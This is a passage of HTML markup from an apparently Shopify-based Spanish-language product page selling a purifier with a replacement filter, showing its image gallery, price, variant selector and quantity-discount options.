  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="2056" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25251914776782">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">4</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26385929273682__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--26385929273682__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26385929273682__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26385929273682__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-25251914678478"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-1
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=416" alt="Purificador + Filtro de Repuesto" srcset="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-25251914711246"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-2
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=416" alt="Purificador + Filtro de Repuesto" srcset="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-25251914744014"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-3
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=416" alt="Purificador + Filtro de Repuesto" srcset="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=416 416w" width="416" height="348" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-25251914776782"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-4
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=416" alt="Purificador + Filtro de Repuesto" srcset="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=416 416w" width="416" height="440" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--26385929273682__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26385929273682__main"
        data-section="template--26385929273682__main"
        data-url="/products/purificador-filtro-de-repuesto"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Purificador + Filtro de Repuesto
                </h1>
                <a href="/products/purificador-filtro-de-repuesto" class="product__title">
                  <h2 class="h1">
                    Purificador + Filtro de Repuesto
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1500 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--26385929273682__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 2.1rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        S/. 85.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        S/. 85.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          S/. -85
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26385929273682__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41974636904654">
                  
<input type="hidden" name="product-id" value="7174878068942" /><input type="hidden" name="section-id" value="template--26385929273682__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26385929273682__main"
    class="no-js-hidden"
    data-section="template--26385929273682__main"
    data-url="/products/purificador-filtro-de-repuesto"
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--26385929273682__main-0">
            
              Duo Perfecto
            
          </label>
        
        
            
<input
        type="radio"
        id="template--26385929273682__main-1-0"
        name="Duo Perfecto"
        value="01 Purificador + 01 Filtro deRepuesto a S/85"
        form="product-form-template--26385929273682__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-1-0">
        01 Purificador + 01 Filtro deRepuesto a S/85<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":41974636904654,"title":"01 Purificador + 01 Filtro deRepuesto a S\/85","option1":"01 Purificador + 01 Filtro deRepuesto a S\/85","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purificador + Filtro de Repuesto - 01 Purificador + 01 Filtro deRepuesto a S\/85","public_title":"01 Purificador + 01 Filtro deRepuesto a S\/85","options":["01 Purificador + 01 Filtro deRepuesto a S\/85"],"price":8500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26385929273682__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26385929273682__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26385929273682__main"
        class="select__select"
        form="product-form-template--26385929273682__main"
      ><option
            
              selected="selected"
            
            
            value="41974636904654"
          >01 Purificador + 01 Filtro deRepuesto a S/85 - S/. 85.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
  id="quantity-breaks-template--26385929273682__main"
  data-section="template--26385929273682__main"
  data-items="3"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>ESCOGE Y AHORRA</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26385929273682__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  1 Unidades

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 85</span>

              </span>
            
            </div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26385929273682__main"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  2 Unidades

                </span>
                <span class="quantity-break__benefit dynamic-price">
                  


  El más vendido

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 41</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 129</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 170</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41974636904654"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Duo Perfecto]"
                        data-product-id="41974636904654"
                      >
<option
                            value="01 Purificador + 01 Filtro deRepuesto a S/85"
                            
                              selected="selected"
                            
                          >
                            01 Purificador + 01 Filtro deRepuesto a S/85
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41974636904654"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Duo Perfecto]"
                        data-product-id="41974636904654"
                      >
<option
                            value="01 Purificador + 01 Filtro deRepuesto a S/85"
                            
                              selected="selected"
                            
                          >
                            01 Purificador + 01 Filtro deRepuesto a S/85
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26385929273682__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  3 Unidades

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 81</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 174</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 255</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41974636904654"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Duo Perfecto]"
                        data-product-id="41974636904654"
                      >
<option
                            value="01 Purificador + 01 Filtro deRepuesto a S/85"
                            
                              selected="selected"
                            
                          >
                            01 Purificador + 01 Filtro deRepuesto a S/85
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41974636904654"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Duo Perfecto]"
                        data-product-id="41974636904654"
                      >
<option
                            value="01 Purificador + 01 Filtro deRepuesto a S/85"
                            
                              selected="selected"
                            
                          >
                            01 Purificador + 01 Filtro deRepuesto a S/85
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
